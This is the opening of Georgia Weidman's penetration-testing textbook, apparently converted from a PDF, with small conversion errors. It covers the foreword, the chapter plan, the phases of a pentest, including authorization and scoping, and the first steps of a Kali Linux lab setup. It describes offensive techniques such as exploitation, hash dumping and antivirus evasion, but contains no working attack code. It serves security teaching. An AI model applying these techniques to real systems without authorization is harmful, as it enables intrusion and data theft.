# Penetration Testing

A Hands-On Introduction to Hacking



Georgia Weidman

Foreword by Peter Van Eeckhoutte



# Penetration Testing: A Hands-On Introduction to Hacking

**Georgia Weidman** 

Published by No Starch Press

In memory of Jess Hilden

# **About the Author**

Georgia Weidman is a penetration tester and researcher, as well as the founder of Bulb Security, a security consulting firm. She presents at conferences around the world including Black Hat, ShmooCon, and DerbyCon, and teaches classes on topics such as penetration testing, mobile hacking, and exploit development. Her work in mobile security has been featured in print and on television internationally. She was awarded a DARPA Cyber Fast Track grant to continue her work in mobile device security.



© Tommy Phillips Photography

## **Foreword**

I met Georgia Weidman at a conference almost two years ago. Intrigued by what she was doing in the mobile device security field, I started following her work. At nearly every conference I've attended since then, I've run into Georgia and found her passionately sharing knowledge and ideas about mobile device security and her Smartphone Pentesting Framework.

In fact, mobile device security is only one of the things Georgia does. Georgia performs penetration tests for a living; travels the world to deliver training on pentesting, the Metasploit Framework, and mobile device security; and presents novel and innovative ideas on how to assess the security of mobile devices at conferences.

Georgia spares no effort in diving deeper into more advanced topics and working hard to learn new things. She is a former student of my (rather challenging) Exploit Development Bootcamp, and I can attest to the fact that she did very well throughout the entire class. Georgia is a true hacker—always willing to share her findings and knowledge with our great infosec community—and when she asked me to write the foreword to this book, I felt very privileged and honored.

As a chief information security officer, a significant part of my job revolves around designing, implementing, and managing an information security program. Risk management is a very important aspect of the program because it allows a company to measure and better understand its current position in terms of risk. It also allows a company to define priorities and implement measures to decrease risk to an acceptable level, based on the company's core business activities, its mission and vision, and legal requirements.

Identifying all critical business processes, data, and data flows inside a company is one of the first steps in risk management. This step includes compiling a detailed inventory of all IT systems (equipment, networks, applications, interfaces, and so on) that support the company's critical business processes and data from an IT perspective. The task is time consuming and it's very easy to

---- **r**--**r**------ --- **v**------ **v**------

forget about certain systems that at first don't seem to be directly related to supporting critical business processes and data, but that are nonetheless critical because other systems depend on them. This inventory is fundamentally important and is the perfect starting point for a risk-assessment exercise.

One of the goals of an information-security program is to define what is necessary to preserve the desired level of confidentiality, integrity, and availability of a company's IT systems and data. Business process owners should be able to define their goals, and our job as information-security professionals is to implement measures to make sure we meet these goals and to test how effective these measures are.

There are a few ways to determine the actual risk to the confidentiality, integrity, and availability of a company's systems. One way is to perform a technical assessment to see how easy it would be for an adversary to undermine the desired level of confidentiality, break the integrity of systems, and interfere with the availability of systems, either by attacking them directly or by attacking the users with access to these systems.

That's where a penetration tester (pentester, ethical hacker, or whatever you want to call it) comes into play. By combining knowledge of how systems are designed, built, and maintained with a skillset that includes finding creative ways around defenses, a good pentester is instrumental in identifying and demonstrating the strength of a company's information-security posture.

If you would like to become a penetration tester or if you are a systems/network administrator who wants to know more about how to test the security of your systems, this book is perfect for you. You'll learn some of the more technical phases of a penetration test, beginning with the initial information-gathering process. You'll continue with explanations of how to exploit vulnerable networks and applications as you delve deeper into the network in order to determine how much damage could be done.

This book is unique because it's not just a compilation of tools with a discussion of the available options. It takes a very practical approach, designed around a lab—a set of virtual machines with vulnerable applications—so you can safely try various pentesting techniques using publicly available free tools.

Each chapter starts with an introduction and contains one or more hands-on exercises that will allow you to better understand how vulnerabilities can be

discovered and exploited. You'll find helpful tips and tricks from an experienced professional pentester, real-life scenarios, proven techniques, and anecdotes from actual penetration tests.

Entire books can be written (and have been) on the topics covered in each chapter in this book, and this book doesn't claim to be the Wikipedia of pentesting. That said, it will certainly provide you with more than a first peek into the large variety of attacks that can be performed to assess a target's security posture. Thanks to its guided, hands-on approach, you'll learn how to use the Metasploit Framework to exploit vulnerable applications and use a single hole in a system's defenses to bypass all perimeter protections, dive deeper into the network, and exfiltrate data from the target systems. You'll learn how to bypass antivirus programs and perform efficient social-engineering attacks using tools like the Social-Engineer Toolkit. You'll see how easy it would be to break into a corporate Wi-Fi network, and how to use Georgia's Smartphone Pentest Framework to assess how damaging a company's bring your own device policy (or lack thereof) could be. Each chapter is designed to trigger your interest in pentesting and to provide you with first-hand insight into what goes on inside a pentester's mind.

I hope this book will spark your creativity and desire to dive deeper into certain areas; to work hard and learn more; and to do your own research and share your knowledge with the community. As technology develops, environments change, and companies increasingly rely on technology to support their core business activities, the need for smart pentesters will increase. You are the future of this community and the information-security industry.

Good luck taking your first steps into the exciting world of pentesting. I'm sure you will enjoy this book!

Peter "corelanc0d3r" Van Eeckhoutte

Founder of Corelan Team

# **Acknowledgments**

Many thanks go to the following people and organizations (in no particular order).

My parents, who have always supported my career endeavors—including paying for me to go to my first conference and get my first certifications when I was still a broke college student.

Collegiate Cyber Defense Competition, particularly the Mid-Atlantic region Red Team, for helping me find what I wanted to do with my life.

ShmooCon for accepting my first talk ever and also being the first conference I ever attended.

Peiter "Mudge" Zatko and everyone who involved in the DARPA Cyber Fast Track program for giving me the opportunity to start my own company and build the Smartphone Pentest Framework.

James Siegel for being my lucky charm and making sure I get on stage on time at events.

Rob Fuller for taking the time to come to James Madison University and visit the CCDC team after the competition. That day I decided to make a career of infosec.

John Fulmer for helping me with the crypto details in the wireless chapter.

Rachel Russell and Micheal Cottingham for being my first infosec buddies.

Jason and Rachel Oliver for technical and content review, and also for making the perfect smoky eye look at ShmooCon and Black Hat.

Joe McCray, my infosec big brother, for being my mentor as I learn to navigate the infosec business.

Leonard Chin for giving me my first big international conference experience and the confidence to become a conference trainer.

Brian Carty for helping me build my online lab.

Tom Bruch for letting me live in his house when I had no job and my DARPA money hadn't come through yet.

Dave Kennedy for providing introductions for several great opportunities.

Grecs for helping me market my classes on his website.

Raphael Mudge for getting me in touch with the DARPA Cyber Fast Track program and many other great opportunities.

Peter Hesse and Gene Meltser for forcing me to have the courage to move up at key junctures in my career.

Jayson Street for being a pickier eater than me so I almost pass as normal at speaker dinners in foreign countries. You are the best.

Ian Amit for recommending me for some great speaking slots when I was just starting out.

Martin Bos for being awesome. You know what I mean.

Jason Kent for all those global premier upgrades and wonderful tautologies for definitions, some of which appear herein.

My professors at James Madison University, particularly Samuel T. Redwine—you inspired me more than you will ever know.

The people at No Starch Press for their help and support in developing this book, including Alison Law, Tyler Ortman, and KC Crowell. Special thanks to my editor and No Starch's publisher, Bill Pollock.

## Introduction

I decided to write this book because it was the sort of book I wish I had had when I was starting out in information security. Though there are certainly more informative websites out there than when I first started, I still find it's difficult for a beginner to know what to read first and where to get the expected prerequisite skills. Likewise, there are a lot of books on the market—several great ones on advanced topics, which require some background knowledge, and many good books aimed at beginners, which cover a significant amount of theory. But I haven't found anything that says everything I want to say to the aspiring pentester who emails me looking for a place to start in information security.

In my teaching career I've always found that my favorite course to teach is Introduction to Pentesting. The students always have a thirst for knowledge that is lots of fun to be around. Thus, when I was approached by No Starch Press to write a book, this was the book I proposed. When I announced it, many people assumed I was writing a mobile security book, but while I considered that, I thought an introduction to pentesting would make the biggest impact on the audience I most wanted to reach.

#### A Note of Thanks

A book like this would not be possible without many years of dedicated work on the part of the information security community. The tools and techniques discussed throughout this book are some of the ones my colleagues and I use regularly on engagements, and they've been developed through the combined efforts of pentesters and other security experts all over the world. I've contributed to some of these open source projects (such as Mona.py, which we'll use in the exploit development chapters), and I hope this book will inspire you to do the same.

I want to take this opportunity to thank Offensive Security for creating and

maintaining the Kali Linux pentesting distribution used widely in the field and throughout this book. A huge amount of credit also goes to the core developers of the Metasploit Framework, as well as its numerous community contributors. Thanks too to all the pentesters and researchers who have shared their knowledge, discoveries, and techniques with the community so that we can use them to assess the security posture of our clients more effectively, and so that teachers like me can use them with our students.

Thanks as well to the creators of the great books, blog posts, courses, and so on that have helped me achieve my goal of becoming a professional pentester. I now hope to share the knowledge I've gained with other aspiring pentesters.

You'll find a list of additional resources (including courses and blogs) at the end of this book. These are some of the resources that I have found helpful on my own journey in infosec, and I encourage you to use them to learn more about the many penetration testing topics covered in this book. I hope you enjoy your journey as much as I have.

#### **About This Book**

To work through this book, you will need to know how to install software on your computer. That's it. You don't need to be a Linux expert or know the nitty-gritty of how networking protocols work. When you encounter a topic that is not familiar to you, I encourage you to do some outside research beyond my explanations if you need to—but we will walk step-by-step through all the tools and techniques that may be new to you, starting with the Linux command line. When I started in information security, the closest thing I'd ever done to hacking was making the Windows XP pre-SP2 Start menu say *Georgia* instead of *Start*. And I was pretty proud of myself at the time.

And then I went to the Collegiate Cyber Defense Competition and all the Red Team members were using the command line at rapid speed and making pop-up windows appear on my desktop from across a crowded room. All I knew was that I wanted to be like them. There was a lot of hard work between then and now, and there will be much more hard work as I endeavor to reach the highest level of information security. I only hope that with this book I can inspire more people to follow the same path.

#### **Part I: The Basics**

In **Penetration Testing Primer**, we start out with some basic definitions of the phases of penetration testing. In **Chapter 1**, we build our small practice laboratory, which we will use to work through the exercises in this book. With many books, it's possible to just download a few programs onto your existing platform, but to simulate a penetration test, our approach is a bit more involved. I recommend that you take the time to set up your lab and work through the hands-on examples with me. Though this book can serve as a reference and reminder in the field, I believe it is best to first practice your pentesting skills at home.

In **Chapter 2**, we start with the basics of using Kali Linux and Linux operating systems in general. Next, **Chapter 3** covers the basics of programming. Some readers may already have a working knowledge in these areas and can skip past them. When I first started out, I had some programming experience in C and Java, but I didn't have a background in scripting, and I had practically no background in Linux—a skillset that was assumed by most of the hacking tutorials I encountered. Thus, I have provided a primer here. If you are new to these areas, please do continue your studies outside of this book. Linux-based operating systems are becoming more and more prevalent as the platforms for mobile devices and web services, so skills in this area will benefit you even if you don't pursue a career in information security. Likewise, knowing how to script your common tasks can only make your life easier, regardless of your career.

We look at the basics of using the Metasploit Framework, a tool we will leverage throughout this book, in **Chapter 4**. Though we will also learn to perform many tasks without Metasploit, it is a go-to tool for many pentesters in the field and is constantly evolving to include the latest threats and techniques.

#### Part II: Assessments

Next we start working through a simulated penetration test. In **Chapter 5**, we begin by gathering data about our target—both by searching freely available information online and by engaging our target systems. We then start searching for vulnerabilities using a combination of querying the systems and research in **Chapter 6**. In **Chapter 7**, we look at techniques to capture traffic that might

include sensitive data.

#### Part III: Attacks

Next, in **Chapter 8**, we look at exploiting the vulnerabilities we found on the network with a variety of tools and techniques, including Metasploit and purely manual exploitation. We then look at methods for attacking what is often the weakest link in a network's security—password management—in **Chapter 9**.

We next look at some more advanced exploitation techniques. Not all vulnerabilities are in a service listening on the network. Web browsers, PDF readers, Java, Microsoft Office—they all have been subject to security issues. As clients work harder to secure their networks, attacking client-side software may be the key to getting a foothold in the network. We look at leveraging client-side attacks in **Chapter 10**. In **Chapter 11**, we combine client-side attacks with a look at social engineering, or attacking the human element—the part of the environment that cannot be patched. After all, with client-side attacks, the software in question must open a malicious file of some sort, so we must convince the user to help us out. In **Chapter 12**, we look at some methods of bypassing antivirus software, as many of your clients will deploy it. If you have high enough privileges on a system, you may be able to just turn antivirus programs off, but a better solution is to breeze right past antivirus programs undetected, which can be done even if you are saving malicious programs to the hard drive.

In **Chapter 13**, we pick up with the next phase of our penetration test, post exploitation. Some say the pentest truly begins after exploitation. This is where you leverage your access to find additional systems to attack, sensitive information to steal, and so on. If you continue your penetration testing studies, you will spend a good deal of time working on the latest and greatest post-exploitation techniques.

After post exploitation, we look at a few additional skills you will need to be a well-rounded penetration tester. We will take a brief look at assessing the security of custom web applications in **Chapter 14**. Everyone has a website these days, so it's a good skill to cultivate. Next we will look at assessing the security of wireless networks in **Chapter 15**, looking at methods for cracking commonly deployed cryptographic systems.

#### **Part IV: Exploit Development**

Chapter 16, Chapter 17, Chapter 18, and Chapter 19 discuss the basics of writing your own exploits. We will look at finding vulnerabilities, exploiting them with common techniques, and even writing our own Metasploit module. Up until these chapters, we have relied on tools and publicly available exploits for a lot of our exercises. As you advance in infosec, you may want to find new bugs (called zero-days) and report them to vendors for a possible bounty. You can then release a public exploit and/or Metasploit module to help other pentesters test their customers' environments for the issue you discovered.

#### **Part V: Mobile Hacking**

Finally, in **Chapter 20**, we close with a relatively new area of penetration testing —assessing the security of mobile devices. We look at my own tool, the Smartphone Pentest Framework. Perhaps after mastering the skills in this book, you will endeavor to develop and release a security tool of your own.

Of course, this book doesn't cover every single facet of information security, nor every tool or technique. If it did, this book would have been several times longer and come out a good deal later, and I need to get back to my research. So here you have it: a hands-on introduction to hacking. It is an honor to be with you on this important step on your journey into information security. I hope that you learn a lot from this book and that it inspires you to continue your studies and become an active member of this exciting and rapidly developing field.

# **Penetration Testing Primer**

Penetration testing, or pentesting (not to be confused with testing ballpoint or fountain pens), involves simulating real attacks to assess the risk associated with potential security breaches. On a pentest (as opposed to a vulnerability assessment), the testers not only discover vulnerabilities that could be used by attackers but also exploit vulnerabilities, where possible, to assess what attackers might gain after a successful exploitation.

From time to time, a news story breaks about a major company being hit by a cyberattack. More often than not, the attackers didn't use the latest and greatest zero-day (a vulnerability unpatched by the software publishers). Major companies with sizable security budgets fall victim to SQL injection vulnerabilities on their websites, social-engineering attacks against employees, weak passwords on Internet-facing services, and so on. In other words, companies are losing proprietary data and exposing their clients' personal details through security holes that could have been fixed. On a penetration test, we find these issues before an attacker does, and we recommend how to fix them and avoid future vulnerabilities.

The scope of your pentests will vary from client to client, as will your tasks. Some clients will have an excellent security posture, while others will have vulnerabilities that could allow attackers to breach the perimeter and gain access to internal systems.

You may also be tasked with assessing one or many custom web applications. You may perform social-engineering and client-side attacks to gain access to a client's internal network. Some pentests will require you to act like an insider—a malicious employee or attacker who has already breached the perimeter—as you perform an *internal penetration test*. Some clients will request an *external penetration test*, in which you simulate an attack via the Internet. And some clients may want you to assess the security of the wireless networks in their office. In some cases, you may even audit a client's physical security controls.

#### The Stages of the Penetration Test

Pentesting begins with the *pre-engagement* phase, which involves talking to the client about their goals for the pentest, mapping out the scope (the extent and parameters of the test), and so on. When the pentester and the client agree about scope, reporting format, and other topics, the actual testing begins.

In the *information-gathering* phase, the pentester searches for publicly available information about the client and identifies potential ways to connect to its systems. In the *threat-modeling* phase, the tester uses this information to determine the value of each finding and the impact to the client if the finding permitted an attacker to break into a system. This evaluation allows the pentester to develop an action plan and methods of attack.

Before the pentester can start attacking systems, he or she performs a *vulnerability analysis*. In this phase, the pentester attempts to discover vulnerabilities in the systems that can be taken advantage of in the *exploitation* phase. A successful exploit might lead to a *post-exploitation* phase, where the result of the exploitation is leveraged to find additional information, sensitive data, access to other systems, and so on.

Finally, in the *reporting* phase, the pentester summarizes the findings for both executives and technical practitioners.

#### NOTE

For more information on pentesting, a good place to start is the Penetration Testing Execution Standard (PTES) at <a href="http://www.pentest-standard.org/">http://www.pentest-standard.org/</a>.

#### **Pre-engagement**

Before the pentest begins, pentesters perform pre-engagement interactions with the client to make sure everyone is on the same page about the penetration testing. Miscommunication between a pentester and a client who expects a simple vulnerability scan could lead to a sticky situation because penetration tests are much more intrusive.

The pre-engagement stage is when you should take the time to understand your client's business goals for the pentest. If this is their first pentest, what prompted

them to find a pentester? What exposures are they most worried about? Do they have any fragile devices you need to be careful with when testing? (I've encountered everything from windmills to medical devices hooked up to patients on networks.)

Ask questions about your client's business. What matters most to them? For example, to a top online vendor, hours of downtime could mean thousands of dollars of lost revenue. To a local bank, having online banking sites go down for a few hours may annoy a few customers, but that downtime wouldn't be nearly as devastating as the compromise of a credit card database. To an information security vendor, having their homepage plastered with rude messages from attackers could lead to a damaged reputation that snowballs into a major revenue loss.

Other important items to discuss and agree upon during the pre-engagement phase of the pentest include the following:

#### **Scope**

What IP addresses or hosts are in scope, and what is not in scope? What sorts of actions will the client allow you to perform? Are you allowed to use exploits and potentially bring down a service, or should you limit the assessment to merely detecting possible vulnerabilities? Does the client understand that even a simple port scan could bring down a server or router? Are you allowed to perform a social-engineering attack?

#### The testing window

The client may want you to perform tests only during specific hours or on certain days.

#### **Contact information**

Whom should you contact if you find something serious? Does the client expect you to contact someone 24 hours a day? Do they prefer that you use encryption for email?

#### A "get out of jail free" card

Make sure you have authorization to perform a penetration test on the target. If a target is not owned by the company (for instance, because it's hosted by a third party), make sure to verify that the client has formal approval from the

third party to perform the penetration test. Regardless, make sure your contract includes a statement that limits your liability in case something unexpected happens, and get written permission to perform the test.

#### **Payment terms**

How and when will you be paid, and how much?

Finally, include a nondisclosure agreement clause in your contract. Clients will appreciate your written commitment to keep the penetration test and any findings confidential.

#### **Information Gathering**

Next is the information-gathering phase. During this phase, you analyze freely available sources of information, a process known as gathering *open source intelligence (OSINT)*. You also begin to use tools such as port scanners to get an idea of what systems are out there on the Internet or internal network as well as what software is running. We'll explore information gathering in more detail in Chapter 5.

#### **Threat Modeling**

Based on the knowledge gained in the information-gathering phase, we move on to threat modeling. Here we think like attackers and develop plans of attack based on the information we've gathered. For example, if the client develops proprietary software, an attacker could devastate the organization by gaining access to their internal development systems, where the source code is developed and tested, and selling the company's trade secrets to a competitor. Based on the data we found during information gathering, we develop strategies to penetrate a client's systems.

#### **Vulnerability Analysis**

Next, pentesters begin to actively discover vulnerabilities to determine how successful their exploit strategies might be. Failed exploits can crash services, set off intrusion-detection alerts, and otherwise ruin your chances of successful exploitation. Often during this phase, pentesters run vulnerability scanners,

which use vulnerability databases and a series of active checks to make a best guess about which vulnerabilities are present on a client's system. But though vulnerability scanners are powerful tools, they can't fully replace critical thinking, so we also perform manual analysis and verify results on our own in this phase as well. We'll explore various vulnerability-identification tools and techniques in Chapter 6.

#### **Exploitation**

Now for the fun stuff: exploitation. Here we run exploits against the vulnerabilities we've discovered (sometimes using a tool like Metasploit) in an attempt to access a client's systems. As you'll see, some vulnerabilities will be remarkably easy to exploit, such as logging in with default passwords. We'll look at exploitation in Chapter 8.

#### **Post Exploitation**

Some say pentests truly begin only after exploitation, in the post-exploitation phase. You got in, but what does that intrusion really mean to the client? If you broke into an unpatched legacy system that isn't part of a domain or otherwise networked to high-value targets, and that system contains no information of interest to an attacker, that vulnerability's risk is significantly lower than if you were able to exploit a domain controller or a client's development system.

During post exploitation, we gather information about the attacked system, look for interesting files, attempt to elevate our privileges where necessary, and so on. For example, we might dump password hashes to see if we can reverse them or use them to access additional systems. We might also try to use the exploited machine to attack systems not previously available to us by *pivoting* into them. We'll examine post exploitation in Chapter 13.

#### Reporting

The final phase of penetration testing is reporting. This is where we convey our findings to the customer in a meaningful way. We tell them what they're doing correctly, where they need to improve their security posture, how you got in, what you found, how to fix problems, and so on.

Writing a good portact report is an art that takes practice to master Vou'll need

to convey your findings clearly to everyone from the IT staff charged with fixing vulnerabilities to upper management who signs off on the changes to external auditors. For instance, if a nontechnical type reads, "And then I used MS08-067 to get a shell," he or she might think, "You mean, like a seashell?" A better way to communicate this thought would be to mention the private data you were able to access or change. A statement like "I was able to read your email," will resonate with almost anyone.

The pentest report should include both an executive summary and a technical report, as discussed in the following sections.

#### **Executive Summary**

The executive summary describes the goals of the test and offers a high-level overview of the findings. The intended audience is the executives in charge of the security program. Your executive summary should include the following:

**Background**. A description of the purpose of the test and definitions of any terms that may be unfamiliar to executives, such as *vulnerability* and *countermeasure*.

**Overall posture**. An overview of the effectiveness of the test, the issues found (such as exploiting the MS08-067 Microsoft vulnerability), and general issues that cause vulnerabilities, such as a lack of patch management.

**Risk profile**. An overall rank of the organization's security posture compared to similar organizations with measures such as high, moderate, or low. You should also include an explanation of the ranking.

**General findings**. A general synopsis of the issues identified along with statistics and metrics on the effectiveness of any countermeasures deployed.

**Recommendation summary**. A high-level overview of the tasks required to remediate the issues discovered in the pentest.

**Strategic road map**. Give the client short- and long-term goals to improve their security posture. For example, you might tell them to apply certain patches now to address short-term concerns, but without a long-term plan for

patch management, the client will be in the same position after new patches have been released.

#### **Technical Report**

This section of the report offers technical details of the test. It should include the following:

**Introduction**. An inventory of details such as scope, contacts, and so on.

**Information gathering**. Details of the findings in the information-gathering phase. Of particular interest is the client's Internet footprint.

**Vulnerability assessment**. Details of the findings of the vulnerability-analysis phase of the test.

**Exploitation/vulnerability verification**. Details of the findings from the exploitation phase of the test.

**Post exploitation**. Details of the findings of the post-exploitation phase of the test.

**Risk/exposure**. A quantitative description of the risk discovered. This section estimates the loss if the identified vulnerabilities were exploited by an attacker.

**Conclusion**. A final overview of the test.

### **Summary**

This chapter has taken a brief look at the phases of penetration testing, including pre-engagement, information gathering, threat modeling, vulnerability analysis, exploitation, post exploitation, and reporting. Familiarity with these phases will be crucial as you begin your pentesting career, and you'll learn more about them as you move through the book.

# **Part I. The Basics**

# Chapter 1. Setting Up Your Virtual Lab

As you work through this book, you'll get hands-on experience using different tools and techniques for penetration testing by working in a virtual lab running in the VMware virtualization software. I'll walk you through setting up your lab to run multiple operating systems inside your base operating system in order to simulate an entire network using just one physical machine. We'll use our lab to attack target systems throughout this book.

### **Installing VMware**

As the first step in setting up your virtual lab, download and install a desktop VMware product. VMware Player is available free for personal use for Microsoft Windows and Linux operating systems

(http://www.vmware.com/products/player/). VMware also offers VMware Workstation (http://www.vmware.com/products/workstation/) for Windows and Linux, which includes additional features such as the ability to take snapshots of the virtual machine that you can revert to in case you break something. VMware Workstation is available for free for 30 days, but after that, you will need to buy it or switch back to using VMware Player.

Mac users can run a trial version of VMware Fusion (http://www.vmware.com/products/fusion/) free for 30 days, and it costs only about \$50 after that. As a Mac user, I'll use VMware Fusion throughout the book, but setup instructions are also included for VMware Player.

Download the version of VMware that matches your operating system and architecture (32- or 64-bit). If you encounter any problems installing VMware, you'll find plenty of support at the VMware website.

#### Jenny up ran Linux

Kali Linux is a Debian-based Linux distribution that comes with a wide variety of preinstalled security tools that we'll use throughout this book. This book is written for Kali 1.0.6, the current version as of this writing. You'll find a link to a torrent containing a copy of Kali 1.0.6 at this book's website (http://nostarch.com/pentesting/). As time passes, newer versions of Kali will be released. If you would like, feel free to download the latest version of Kali Linux from http://www.kali.org/. Keep in mind, though, that many of the tools we'll use in this book are in active development, so if you use a newer version of Kali, some of the exercises may differ from the walkthroughs in this book. If you prefer everything to work as written, I recommend using the version of Kali 1.0.6 provided in the torrent (a file called kali-linux-1.0.6-vm-i486.7z), which is a prebuilt VMware image compressed with 7-Zip.

#### NOTE

You can find 7-Zip programs for Windows and Linux platforms at <a href="http://www.7-zip.org/download.html">http://www.7-zip.org/download.html</a>. For Mac users, I recommend Ez7z from <a href="http://ez7z.en.softonic.com/mac/">http://ez7z.en.softonic.com/mac/</a>.

- 1. Once the 7-Zip archive is decompressed, in VMware go to **File ➤ Open** and direct it to the file *Kali Linux 1.0.6 32 bit.vmx* in the decompressed *Kali Linux 1.0.6 32 bit* folder.
- 2. Once the virtual machine opens, click the **Play** button and, when prompted as shown in **Figure 1-1**, choose **I copied it**.
- 3. As Kali Linux boots up, you will be prompted as shown in Figure 1-2. Choose the top (default) highlighted option.



Figure 1-1. Opening the Kali Linux virtual machine



4. Once Kali Linux boots, you will be presented with a login screen like the one shown in Figure 1-3.



5. Click **Other** and enter the default credentials for Kali Linux, *root:toor*, as shown in Figure 1-4. Then click the **Log In** button.



6. You will be presented with a screen like the one shown in Figure 1-5.



#### **Configuring the Network for Your Virtual Machine**

Because we'll be using Kali Linux to attack our target systems over a network, we need to place all our virtual machines on the same virtual network (we will see an example of moving between networks in Chapter 13, which covers post exploitation). VMware offers three options for virtual network connections: bridged, NAT, and host only. You should choose the bridged option, but here's a bit of information about each:

- The *bridged network* connects the virtual machine directly to the local network using the same connection as the host system. As far as the local network is concerned, our virtual machine is just another node on the network with its own IP address.
- *NAT*, short for *network address translation*, sets up a private network on the host machine. The private network translates outgoing traffic from the virtual machine to the local network. On the local network, traffic from the virtual

machine will appear to come from the host machine's IP address.

■ The *host-only* network limits the virtual machine to a local private network on the host. The virtual machine will be able to communicate with other virtual machines in the host-only network as well as the host machine itself, but it will not be able to send or receive any traffic with the local network or the Internet.

#### NOTE

Because our target virtual machines will have multiple known security vulnerabilities, use caution when attaching them to your local network because anyone else on that network can also attack these machines. For this reason, I do not recommend working through this book on a public network where you do not trust the other users.

By default, the Kali Linux virtual machine network adapter is set to NAT. Here's how to change that option on both Windows and Mac OS.

#### **VMware Player on Microsoft Windows**

To change the virtual network on VMware Player for Windows, start VMware Player and then click your Kali Linux virtual machine. Choose **Edit virtual machine settings**, as shown in **Figure 1-6**. (If you're still running Kali Linux in VMware Player, choose **Player ► Manage ► Virtual machine settings**.)

